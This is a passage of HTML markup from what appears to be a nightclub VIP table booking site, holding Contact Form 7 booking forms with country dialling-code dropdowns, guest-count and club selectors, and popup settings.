      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span> </div>
</div>
<div class="col-md-12">
<label>Mobile phone:<br />
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-sm-6">
<div class="form-group">
      <label for="guests">Number of VIP Table guests </label><br />
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="days">Select Club </label><br />
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-3955" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3955,&quot;slug&quot;:&quot;club-page-popup-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3955&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 minute&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3955&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3955" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_69789baa04347" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f175-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f175-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="175" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f175-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:175,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
